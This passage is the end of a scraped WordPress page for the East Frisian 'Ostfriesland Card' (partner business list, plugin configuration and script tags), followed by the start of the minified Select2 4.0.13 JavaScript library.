Heimisch","Adenium Floristik","Maschal &#8211; die M\u00f6belstadt","The Flying Kitchen &#8211; Foodtruck","Garten Eden","Dokumentationsst\u00e4tte Gnadenkirche Tidofeld","RC Druck &#8211; Stempel &#8211; Medien","SKN Druck und Verlag","Hundefotografie Sandra Pfeiffer","Nordseeferien Horn","Logierhaus M","Hotel Regina Maris","Hotel Herbers","Hotel F\u00e4hrhaus","Hotel Deichkrone","Campingplatz Harlesiel","Norddeich Fit und Aktiv","Hirsch Apotheke Norden","Die Yogalounge","Butterfly","AWO Sozialstation","Schlossparkcaf\u00e9 L\u00fctetsburg","Restaurant Smutje","Restaurant Sandbank","Restaurant Leon","Nordisch Dreiundzwanzig","My Snack","L\u00fcttje Fiskbuud","Landhaus Grosses Meer","Jan Sin Bar","Havanna","Frittenzeit","Dock Nr Acht","da Sergio Norden","Caf\u00e9-Restaurant Blumenreich","Bootshaus Ostfriesland","Bohnen Bar (Wochenm\u00e4rkte)","Waloseum","Schlosspark L\u00fctetsburg","Surfschule Norddeich","Strandleben CVJM","Strandkorb Carolinensiel-Harlesiel","Skatehalle Aurich","Ostfriesisches Schulmuseum Folmhusen","Seehundstation Norddeich","Raddampfer Concordia II","Ostfriesisches Teemuseum","North Bound Aurich Beach und Wake","Museum &#8220;Norddeich Radio&#8221; E.V.","Museum &#8220;Leben am Meer&#8221;","Kletterwald Aurich","Kartbahn Brookmerland","Heimatmuseum Leer","Heiko Campen Wattf\u00fchrer","Golfclub L\u00fctetsburg","Friesisches Teehaus Jever","Erlebnisgolf Ostfriesland","Cliner Quelle","BSV Kickers Emden","Birgit\u00b4s Tiergarten","Blumenreich","Automobil- und Spielzeugmuseum Nordsee","Wonderland Opale","WAHATI-Stoffe","Victim Brand","Ostfriesland Verlag","M\u00fcller Drogeriem\u00e4rkte","Molkerei R\u00fccker","MAC-Outlet","Hof Straussen-Ei","Handgemacht","Fisch-Feinkost Klaassen","Expert Bening Norden","Der kleine Wilddieb","De Fietsenmoaker","ENERGIE ERLEBNIS ZENTRUM Ostfriesland","Wellness &amp; Meer","Umfangreiche Auszeit","Meer und Moor","Kosmetik Koje","Klangbild Aurich","Institut Warfenhof","Friseur ABSCHNITT","Trauco Erlebniswelt","Tatex","Fliesen Ahrends","Gerken Raum","Werbeteam Norics","Car Man","Autohaus B und K","McDonald\u00b4s Emden","McDonald\u00b4s Norden","Traute Burgerbar","Strandhuus Norddeich"]};
var eltdSocialLoginVars = {"social":{"facebookAppId":"238887596609336","googleClientId":"24857354419-a2loh1qhv2tfkm67go4c6pndsfgh08qt.apps.googleusercontent.com"}};
var job_manager_stats = {"ajaxUrl":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","ajaxNonce":"3fca6cd440","postId":"21387","stats":[{"name":"job_view","post_id":21387,"type":"action","action":"page-load","args":""},{"name":"job_view_unique","post_id":21387,"type":"action","action":"page-load","args":"","unique_key":"job_view_unique_21387"},{"name":"job_apply_click","post_id":21387,"type":"domEvent","action":"","args":{"element":"input.application_button","event":"click"},"unique_key":"job_apply_click_21387"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-footer-055b93b2.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-footer-6a7e12df.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-footer-46159334.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyAQPG-0goSl5p63ukNTo5vHjUhBpZBV8rI&amp;libraries=geometry%2Cplaces&amp;ver=6.7.1" id="google-map-api-js"></script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-footer-6522075c.min.js" id="wpo_min-footer-5-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wpo_min-footer-6-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/ostfrieslandcard.com\/secret-access\/?redirect_to=https%3A%2F%2Fostfrieslandcard.com%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"reCaptchaV2Invisible":{"siteKey":""},"reCaptchaV3":{"siteKey":""},"hCaptcha":{"siteKey":""},"facebook":{"appId":""},"google":{"clientId":""}},"captchaParams":{"imgPath":"https:\/\/ostfrieslandcard.com\/wp-content\/plugins\/yop-poll-pro\/public\/assets\/img\/","url":"https:\/\/ostfrieslandcard.com\/wp-content\/plugins\/yop-poll-pro\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Ung\u00fcltige Teilnahme.","noAnswersSelected":"Keine Auswahl getroffen.","minAnswersRequired":"Du musst mindestens {min_answers_allowed} Auswahl treffen.","maxAnswersRequired":"Es wird nur {max_answers_allowed} Antwort zugelassen.","noAnswerForOther":"Keine Auswahl getroffen.","answerForOtherTooLong":"Answer for other is too long","noValueForCustomField":"{custom_field_name} wird ben\u00f6tigt.","consentNotChecked":"Du musst den Teilnahmebedingungen zustimmen.","noCaptchaSelected":"Captcha wird ben\u00f6tigt.","thankYou":"Vielen Dank f\u00fcr Deine Teilnahme."},"resultsParams":{"singleVote":"Auswahl","multipleVotes":"Auswahlm\u00f6glichkeiten","singleAnswer":"Antwort","multipleAnswers":"Antworten"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-footer-c25c4fd0.min.js" id="wpo_min-footer-6-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-footer-8-js-extra">
/* <![CDATA[ */
var fcaEoiScriptData = {"ajax_url":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","nonce":"dcbae92d4e","gdpr_checkbox":"","consent_headline":"In order to comply with privacy regulations in the European Union we'll need you to provide consent before confirming you to our email list:","consent_msg":""};
var fcaEoiScriptData = {"ajax_url":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","nonce":"dcbae92d4e","gdpr_checkbox":"","consent_headline":"In order to comply with privacy regulations in the European Union we'll need you to provide consent before confirming you to our email list:","consent_msg":""};
var fcaEoiTargetingData = {"ajax_url":"https:\/\/ostfrieslandcard.com\/wp-admin\/admin-ajax.php","nonce":"a426808267","popups":{"24111":{"show_every":"month","devices":"all","success_duration":"360","conditions":[{"parameter":"time_on_page","value":"5"}],"live":true}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-footer-b55c30d5.min.js" id="wpo_min-footer-8-js"></script>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 24. January 2026 1:51 (UTC:0) -->


--- FILE ---
content_type: text/javascript
request_url: https://ostfrieslandcard.com/wp-content/cache/wpo-minify/1762172794/assets/wpo-minify-footer-055b93b2.min.js
body_size: 84438
content:

/*! Select2 4.0.13 | https://github.com/select2/select2/blob/master/LICENSE.md */
!function(n){"function"==typeof define&&define.amd?define(["jquery"],n):"object"==typeof module&&module.exports?module.exports=function(e,t){return void 0===t&&(t="undefined"!=typeof window?require("jquery"):require("jquery")(e)),n(t),t}:n(jQuery)}(function(u){var e=function(){if(u&&u.fn&&u.fn.select2&&u.fn.select2.amd)var e=u.fn.select2.amd;var t,n,r,h,o,s,f,g,m,v,y,_,i,a,b;function w(e,t){return i.call(e,t)}function l(e,t){var n,r,i,o,s,a,l,c,u,d,p,h=t&&t.split("/"),f=y.map,g=f&&f["*"]||{};if(e){for(s=(e=e.split("/")).length-1,y.nodeIdCompat&&b.test(e[s])&&(e[s]=e[s].replace(b,"")),"."===e[0].charAt(0)&&h&&(e=h.slice(0,h.length-1).concat(e)),u=0;u<e.length;u++)if("."===(p=e[u]))e.splice(u,1),u-=1;else if(".."===p){if(0===u||1===u&&".."===e[2]||".."===e[u-1])continue;0<u&&(e.splice(u-1,2),u-=2)}e=e.join("/")}if((h||g)&&f){for(u=(n=e.split("/")).length;0<u;u-=1){if(r=n.slice(0,u).join("/"),h)for(d=h.length;0<d;d-=1)if(i=(i=f[h.slice(0,d).join("/")])&&i[r]){o=i,a=u;break}if(o)break;!l&&g&&g[r]&&(l=g[r],c=u)}!o&&l&&(o=l,a=c),o&&(n.splice(0,a,o),e=n.join("/"))}return e}function A(t,n){return function(){var e=a.call(arguments,0);return"string"!=typeof e[0]&&1===e.length&&e.push(null),s.apply(h,e.concat([t,n]))}}function x(t){return function(e){m[t]=e}}function D(e){if(w(v,e)){var t=v[e];delete v[e],_[e]=!0,o.apply(h,t)}if(!w(m,e)&&!w(_,e))throw new Error("No "+e);return m[e]}function c(e){var t,n=e?e.indexOf("!"):-1;return-1<n&&(t=e.substring(0,n),e=e.substring(n+1,e.length)),[t,e]}function S(e){return e?c(e):[]}return e&&e.requirejs||(e?n=e:e={},m={},v={},y={},_={},i=Object.prototype.hasOwnProperty,a=[].slice,b=/\.js$/,f=function(e,t){var n,r=c(e),i=r[0],o=t[1];return e=r[1],i&&(n=D(i=l(i,o))),i?e=n&&n.normalize?n.normalize(e,function(t){return function(e){return l(e,t)}}(o)):l(e,o):(i=(r=c(e=l(e,o)))[0],e=r[1],i&&(n=D(i))),{f:i?i+"!"+e:e,n:e,pr:i,p:n}},g={require:function(e){return A(e)},exports:function(e){var t=m[e];return void 0!==t?t:m[e]={}},module:function(e){return{id:e,uri:"",exports:m[e],config:function(e){return function(){return y&&y.config&&y.config[e]||{}}}(e)}}},o=function(e,t,n,r){var i,o,s,a,l,c,u,d=[],p=typeof n;if(c=S(r=r||e),"undefined"==p||"function"==p){for(t=!t.length&&n.length?["require","exports","module"]:t,l=0;l<t.length;l+=1)if("require"===(o=(a=f(t[l],c)).f))d[l]=g.require(e);else if("exports"===o)d[l]=g.exports(e),u=!0;else if("module"===o)i=d[l]=g.module(e);else if(w(m,o)||w(v,o)||w(_,o))d[l]=D(o);else{if(!a.p)throw new Error(e+" missing "+o);a.p.load(a.n,A(r,!0),x(o),{}),d[l]=m[o]}s=n?n.apply(m[e],d):void 0,e&&(i&&i.exports!==h&&i.exports!==m[e]?m[e]=i.exports:s===h&&u||(m[e]=s))}else e&&(m[e]=n)},t=n=s=function(e,t,n,r,i){if("string"==typeof e)return g[e]?g[e](t):D(f(e,S(t)).f);if(!e.splice){if((y=e).deps&&s(y.deps,y.callback),!t)return;t.splice?(e=t,t=n,n=null):e=h}return t=t||function(){},"function"==typeof n&&(n=r,r=i),r?o(h,e,t,n):setTimeout(function(){o(h,e,t,n)},4),s},s.config=function(e){return s(e)},t._defined=m,(r=function(e,t,n){if("string"!=typeof e)throw new Error("See almond README: incorrect module build, no module name");t.splice||(n=t,t=[]),w(m,e)||w(v,e)||(v[e]=[e,t,n])}).amd={jQuery:!0},e.requirejs=t,e.require=n,e.define=r),e.define("almond",function(){}),e.define("jquery",[],function(){var e=u||$;return null==e&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),e}),e.define("select2/utils",["jquery"],function(o){var i={};function u(e){var t=e.prototype,n=[];for(var r in t){"function"==typeof t[r]&&"constructor"!==r&&n.push(r)}return n}i.Extend=function(e,t){var n={}.hasOwnProperty;function r(){this.constructor=e}for(var i in t)n.call(t,i)&&(e[i]=t[i]);return r.prototype=t.prototype,e.prototype=new r,e.__super__=t.prototype,e},i.Decorate=function(r,i){var e=u(i),t=u(r);function o(){var e=Array.prototype.unshift,t=i.prototype.constructor.length,n=r.prototype.constructor;0<t&&(e.call(arguments,r.prototype.constructor),n=i.prototype.constructor),n.apply(this,arguments)}i.displayName=r.displayName,o.prototype=new function(){this.constructor=o};for(var n=0;n<t.length;n++){var s=t[n];o.prototype[s]=r.prototype[s]}function a(e){var t=function(){};e in o.prototype&&(t=o.prototype[e]);var n=i.prototype[e];return function(){return Array.prototype.unshift.call(arguments,t),n.apply(this,arguments)}}for(var l=0;l<e.length;l++){var c=e[l];o.prototype[c]=a(c)}return o};function e(){this.listeners={}}e.prototype.on=function(e,t){this.listeners=this.listeners||{},e in this.listeners?this.listeners[e].push(t):this.listeners[e]=[t]},e.prototype.trigger=function(e){var t=Array.prototype.slice,n=t.call(arguments,1);this.listeners=this.listeners||{},null==n&&(n=[]),0===n.length&&n.push({}),(n[0]._type=e)in this.listeners&&this.invoke(this.listeners[e],t.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},e.prototype.invoke=function(e,t){for(var n=0,r=e.length;n<r;n++)e[n].apply(this,t)},i.Observable=e,i.generateChars=function(e){for(var t="",n=0;n<e;n++){t+=Math.floor(36*Math.random()).toString(36)}return t},i.bind=function(e,t){return function(){e.apply(t,arguments)}},i._convertData=function(e){for(var t in e){var n=t.split("-"),r=e;if(1!==n.length){for(var i=0;i<n.length;i++){var o=n[i];(o=o.substring(0,1).toLowerCase()+o.substring(1))in r||(r[o]={}),i==n.length-1&&(r[o]=e[t]),r=r[o]}delete e[t]}}return e},i.hasScroll=function(e,t){var n=o(t),r=t.style.overflowX,i=t.style.overflowY;return(r!==i||"hidden"!==i&&"visible"!==i)&&("scroll"===r||"scroll"===i||(n.innerHeight()<t.scrollHeight||n.innerWidth()<t.scrollWidth))},i.escapeMarkup=function(e){var t={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof e?e:String(e).replace(/[&<>"'\/\\]/g,function(e){return t[e]})},i.appendMany=function(e,t){if("1.7"===o.fn.jquery.substr(0,3)){var n=o();o.map(t,function(e){n=n.add(e)}),t=n}e.append(t)},i.__cache={};var n=0;return i.GetUniqueElementId=function(e){var t=e.getAttribute("data-select2-id");return null==t&&(e.id?(t=e.id,e.setAttribute("data-select2-id",t)):(e.setAttribute("data-select2-id",++n),t=n.toString())),t},i.StoreData=function(e,t,n){var r=i.GetUniqueElementId(e);i.__cache[r]||(i.__cache[r]={}),i.__cache[r][t]=n},i.GetData=function(e,t){var n=i.GetUniqueElementId(e);return t?i.__cache[n]&&null!=i.__cache[n][t]?i.__cache[n][t]:o(e).data(t):i.__cache[n]},i.RemoveData=function(e){var t=i.GetUniqueElementId(e);null!=i.__cache[t]&&delete i.__cache[t],e.removeAttribute("data-select2-id")},i}),e.define("select2/results",["jquery","./utils"],function(h,f){function r(e,t,n){this.$element=e,this.data=n,this.options=t,r.__super__.constructor.call(this)}return f.Extend(r,f.Observable),r.prototype.render=function(){var e=h('<ul class="select2-results__options" role="listbox"></ul>');return this.options.get("multiple")&&e.attr("aria-multiselectable","true"),this.$results=e},r.prototype.clear=function(){this.$results.empty()},r.prototype.displayMessage=function(e){var t=this.options.get("escapeMarkup");this.clear(),this.hideLoading();var n=h('<li role="alert" aria-live="assertive" class="select2-results__option"></li>'),r=this.options.get("translations").get(e.message);n.append(t(r(e.args))),n[0].className+=" select2-results__message",this.$results.append(n)},r.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},r.prototype.append=function(e){this.hideLoading();var t=[];if(null!=e.results&&0!==e.results.length){e.results=this.sort(e.results);for(var n=0;n<e.results.length;n++){var r=e.results[n],i=this.option(r);t.push(i)}this.$results.append(t)}else 0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"})},r.prototype.position=function(e,t){t.find(".select2-results").append(e)},r.prototype.sort=function(e){return this.options.get("sorter")(e)},r.prototype.highlightFirstItem=function(){var e=this.$results.find(".select2-results__option[aria-selected]"),t=e.filter("[aria-selected=true]");0<t.length?t.first().trigger("mouseenter"):e.first().trigger("mouseenter"),this.ensureHighlightVisible()},r.prototype.setClasses=function(){var t=this;this.data.current(function(e){var r=h.map(e,function(e){return e.id.toString()});t.$results.find(".select2-results__option[aria-selected]").each(function(){var e=h(this),t=f.GetData(this,"data"),n=""+t.id;null!=t.element&&t.element.selected||null==t.element&&-1<h.inArray(n,r)?e.attr("aria-selected","true"):e.attr("aria-selected","false")})})},r.prototype.showLoading=function(e){this.hideLoading();var t={disabled:!0,loading:!0,text:this.options.get("translations").get("searching")(e)},n=this.option(t);n.className+=" loading-results",this.$results.prepend(n)},r.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},r.prototype.option=function(e){var t=document.createElement("li");t.className="select2-results__option";var n={role:"option","aria-selected":"false"},r=window.Element.prototype.matches||window.Element.prototype.msMatchesSelector||window.Element.prototype.webkitMatchesSelector;for(var i in(null!=e.element&&r.call(e.element,":disabled")||null==e.element&&e.disabled)&&(delete n["aria-selected"],n["aria-disabled"]="true"),null==e.id&&delete n["aria-selected"],null!=e._resultId&&(t.id=e._resultId),e.title&&(t.title=e.title),e.children&&(n.role="group",n["aria-label"]=e.text,delete n["aria-selected"]),n){var o=n[i];t.setAttribute(i,o)}if(e.children){var s=h(t),a=document.createElement("strong");a.className="select2-results__group";h(a);this.template(e,a);for(var l=[],c=0;c<e.children.length;c++){var u=e.children[c],d=this.option(u);l.push(d)}var p=h("<ul></ul>",{class:"select2-results__options select2-results__options--nested"});p.append(l),s.append(a),s.append(p)}else this.template(e,t);return f.StoreData(t,"data",e),t},r.prototype.bind=function(t,e){var l=this,n=t.id+"-results";this.$results.attr("id",n),t.on("results:all",function(e){l.clear(),l.append(e.data),t.isOpen()&&(l.setClasses(),l.highlightFirstItem())}),t.on("results:append",function(e){l.append(e.data),t.isOpen()&&l.setClasses()}),t.on("query",function(e){l.hideMessages(),l.showLoading(e)}),t.on("select",function(){t.isOpen()&&(l.setClasses(),l.options.get("scrollAfterSelect")&&l.highlightFirstItem())}),t.on("unselect",function(){t.isOpen()&&(l.setClasses(),l.options.get("scrollAfterSelect")&&l.highlightFirstItem())}),t.on("open",function(){l.$results.attr("aria-expanded","true"),l.$results.attr("aria-hidden","false"),l.setClasses(),l.ensureHighlightVisible()}),t.on("close",function(){l.$results.attr("aria-expanded","false"),l.$results.attr("aria-hidden","true"),l.$results.removeAttr("aria-activedescendant")}),t.on("results:toggle",function(){var e=l.getHighlightedResults();0!==e.length&&e.trigger("mouseup")}),t.on("results:select",function(){var e=l.getHighlightedResults();if(0!==e.length){var t=f.GetData(e[0],"data");"true"==e.attr("aria-selected")?l.trigger("close",{}):l.trigger("select",{data:t})}}),t.on("results:previous",function(){var e=l.getHighlightedResults(),t=l.$results.find("[aria-selected]"),n=t.index(e);if(!(n<=0)){var r=n-1;0===e.length&&(r=0);var i=t.eq(r);i.trigger("mouseenter");var o=l.$results.offset().top,s=i.offset().top,a=l.$results.scrollTop()+(s-o);0===r?l.$results.scrollTop(0):s-o<0&&l.$results.scrollTop(a)}}),t.on("results:next",function(){var e=l.getHighlightedResults(),t=l.$results.find("[aria-selected]"),n=t.index(e)+1;if(!(n>=t.length)){var r=t.eq(n);r.trigger("mouseenter");var i=l.$results.offset().top+l.$results.outerHeight(!1),o=r.offset().top+r.outerHeight(!1),s=l.$results.scrollTop()+o-i;0===n?l.$results.scrollTop(0):i<o&&l.$results.scrollTop(s)}}),t.on("results:focus",function(e){e.element.addClass("select2-results__option--highlighted")}),t.on("results:message",function(e){l.displayMessage(e)}),h.fn.mousewheel&&this.$results.on("mousewheel",function(e){var t=l.$results.scrollTop(),n=l.$results.get(0).scrollHeight-t+e.deltaY,r=0<e.deltaY&&t-e.deltaY<=0,i=e.deltaY<0&&n<=l.$results.height();r?(l.$results.scrollTop(0),e.preventDefault(),e.stopPropagation()):i&&(l.$results.scrollTop(l.$results.get(0).scrollHeight-l.$results.height()),e.preventDefault(),e.stopPropagation())}),this.$results.on("mouseup",".select2-results__option[aria-selected]",function(e){var t=h(this),n=f.GetData(this,"data");"true"!==t.attr("aria-selected")?l.trigger("select",{originalEvent:e,data:n}):l.options.get("multiple")?l.trigger("unselect",{originalEvent:e,data:n}):l.trigger("close",{})}),this.$results.on("mouseenter",".select2-results__option[aria-selected]",function(e){var t=f.GetData(this,"data");l.getHighlightedResults().removeClass("select2-results__option--highlighted"),l.trigger("results:focus",{data:t,element:h(this)})})},r.prototype.getHighlightedResults=function(){return this.$results.find(".select2-results__option--highlighted")},r.prototype.destroy=function(){this.$results.remove()},r.prototype.ensureHighlightVisible=function(){var e=this.getHighlightedResults();if(0!==e.length){var t=this.$results.find("[aria-selected]").index(e),n=this.$results.offset().top,r=e.offset().top,i=this.$results.scrollTop()+(r-n),o=r-n;i-=2*e.outerHeight(!1),t<=2?this.$results.scrollTop(0):(o>this.$results.outerHeight()||o<0)&&this.$results.scrollTop(i)}},r.prototype.template=function(e,t){var n=this.options.get("templateResult"),r=this.options.get("escapeMarkup"),i=n(e,t);null==i?t.style.display="none":"string"==typeof i?t.innerHTML=r(i):h(t).append(i)},r}),e.define("select2/keys",[],function(){return{BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46}}),e.define("select2/selection/base",["jquery","../utils","../keys"],function(n,r,i){function o(e,t){this.$element=e,this.options=t,o.__super__.constructor.call(this)}return r.Extend(o,r.Observable),o.prototype.render=function(){var e=n('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return this._tabindex=0,null!=r.GetData(this.$element[0],"old-tabindex")?this._tabindex=r.GetData(this.$element[0],"old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),e.attr("title",this.$element.attr("title")),e.attr("tabindex",this._tabindex),e.attr("aria-disabled","false"),this.$selection=e},o.prototype.bind=function(e,t){var n=this,r=e.id+"-results";this.container=e,this.$selection.on("focus",function(e){n.trigger("focus",e)}),this.$selection.on("blur",function(e){n._handleBlur(e)}),this.$selection.on("keydown",function(e){n.trigger("keypress",e),e.which===i.SPACE&&e.preventDefault()}),e.on("results:focus",function(e){n.$selection.attr("aria-activedescendant",e.data._resultId)}),e.on("selection:update",function(e){n.update(e.data)}),e.on("open",function(){n.$selection.attr("aria-expanded","true"),n.$selection.attr("aria-owns",r),n._attachCloseHandler(e)}),e.on("close",function(){n.$selection.attr("aria-expanded","false"),n.$selection.removeAttr("aria-activedescendant"),n.$selection.removeAttr("aria-owns"),n.$selection.trigger("focus"),n._detachCloseHandler(e)}),e.on("enable",function(){n.$selection.attr("tabindex",n._tabindex),n.$selection.attr("aria-disabled","false")}),e.on("disable",function(){n.$selection.attr("tabindex","-1"),n.$selection.attr("aria-disabled","true")})},o.prototype._handleBlur=function(e){var t=this;window.setTimeout(function(){document.activeElement==t.$selection[0]||n.contains(t.$selection[0],document.activeElement)||t.trigger("blur",e)},1)},o.prototype._attachCloseHandler=function(e){n(document.body).on("mousedown.select2."+e.id,function(e){var t=n(e.target).closest(".select2");n(".select2.select2-container--open").each(function(){this!=t[0]&&r.GetData(this,"element").select2("close")})})},o.prototype._detachCloseHandler=function(e){n(document.body).off("mousedown.select2."+e.id)},o.prototype.position=function(e,t){t.find(".selection").append(e)},o.prototype.destroy=function(){this._detachCloseHandler(this.container)},o.prototype.update=function(e){throw new Error("The `update` method must be defined in child classes.")},o.prototype.isEnabled=function(){return!this.isDisabled()},o.prototype.isDisabled=function(){return this.options.get("disabled")},o}),e.define("select2/selection/single",["jquery","./base","../utils","../keys"],function(e,t,n,r){function i(){i.__super__.constructor.apply(this,arguments)}return n.Extend(i,t),i.prototype.render=function(){var e=i.__super__.render.call(this);return e.addClass("select2-selection--single"),e.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),e},i.prototype.bind=function(t,e){var n=this;i.__super__.bind.apply(this,arguments);var r=t.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",r).attr("role","textbox").attr("aria-readonly","true"),this.$selection.attr("aria-labelledby",r),this.$selection.on("mousedown",function(e){1===e.which&&n.trigger("toggle",{originalEvent:e})}),this.$selection.on("focus",function(e){}),this.$selection.on("blur",function(e){}),t.on("focus",function(e){t.isOpen()||n.$selection.trigger("focus")})},i.prototype.clear=function(){var e=this.$selection.find(".select2-selection__rendered");e.empty(),e.removeAttr("title")},i.prototype.display=function(e,t){var n=this.options.get("templateSelection");return this.options.get("escapeMarkup")(n(e,t))},i.prototype.selectionContainer=function(){return e("<span></span>")},i.prototype.update=function(e){if(0!==e.length){var t=e[0],n=this.$selection.find(".select2-selection__rendered"),r=this.display(t,n);n.empty().append(r);var i=t.title||t.text;i?n.attr("title",i):n.removeAttr("title")}else this.clear()},i}),e.define("select2/selection/multiple",["jquery","./base","../utils"],function(i,e,l){function n(e,t){n.__super__.constructor.apply(this,arguments)}return l.Extend(n,e),n.prototype.render=function(){var e=n.__super__.render.call(this);return e.addClass("select2-selection--multiple"),e.html('<ul class="select2-selection__rendered"></ul>'),e},n.prototype.bind=function(e,t){var r=this;n.__super__.bind.apply(this,arguments),this.$selection.on("click",function(e){r.trigger("toggle",{originalEvent:e})}),this.$selection.on("click",".select2-selection__choice__remove",function(e){if(!r.isDisabled()){var t=i(this).parent(),n=l.GetData(t[0],"data");r.trigger("unselect",{originalEvent:e,data:n})}})},n.prototype.clear=function(){var e=this.$selection.find(".select2-selection__rendered");e.empty(),e.removeAttr("title")},n.prototype.display=function(e,t){var n=this.options.get("templateSelection");return this.options.get("escapeMarkup")(n(e,t))},n.prototype.selectionContainer=function(){return i('<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>')},n.prototype.update=function(e){if(this.clear(),0!==e.length){for(var t=[],n=0;n<e.length;n++){var r=e[n],i=this.selectionContainer(),o=this.display(r,i);i.append(o);var s=r.title||r.text;s&&i.attr("title",s),l.StoreData(i[0],"data",r),t.push(i)}var a=this.$selection.find(".select2-selection__rendered");l.appendMany(a,t)}},n}),e.define("select2/selection/placeholder",["../utils"],function(e){function t(e,t,n){this.placeholder=this.normalizePlaceholder(n.get("placeholder")),e.call(this,t,n)}return t.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},t.prototype.createPlaceholder=function(e,t){var n=this.selectionContainer();return n.html(this.display(t)),n.addClass("select2-selection__placeholder").removeClass("select2-selection__choice"),n},t.prototype.update=function(e,t){var n=1==t.length&&t[0].id!=this.placeholder.id;if(1<t.length||n)return e.call(this,t);this.clear();var r=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(r)},t}),e.define("select2/selection/allowClear",["jquery","../keys","../utils"],function(i,r,a){function e(){}return e.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",function(e){r._handleClear(e)}),t.on("keypress",function(e){r._handleKeyboardClear(e,t)})},e.prototype._handleClear=function(e,t){if(!this.isDisabled()){var n=this.$selection.find(".select2-selection__clear");if(0!==n.length){t.stopPropagation();var r=a.GetData(n[0],"data"),i=this.$element.val();this.$element.val(this.placeholder.id);var o={data:r};if(this.trigger("clear",o),o.prevented)this.$element.val(i);else{for(var s=0;s<r.length;s++)if(o={data:r[s]},this.trigger("unselect",o),o.prevented)return void this.$element.val(i);this.$element.trigger("input").trigger("change"),this.trigger("toggle",{})}}}},e.prototype._handleKeyboardClear=function(e,t,n){n.isOpen()||t.which!=r.DELETE&&t.which!=r.BACKSPACE||this._handleClear(t)},e.prototype.update=function(e,t){if(e.call(this,t),!(0<this.$selection.find(".select2-selection__placeholder").length||0===t.length)){var n=this.options.get("translations").get("removeAllItems"),r=i('<span class="select2-selection__clear" title="'+n()+'">&times;</span>');a.StoreData(r[0],"data",t),this.$selection.find(".select2-selection__rendered").prepend(r)}},e}),e.define("select2/selection/search",["jquery","../utils","../keys"],function(r,a,l){function e(e,t,n){e.call(this,t,n)}return e.prototype.render=function(e){var t=r('<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></li>');this.$searchContainer=t,this.$search=t.find("input");var n=e.call(this);return 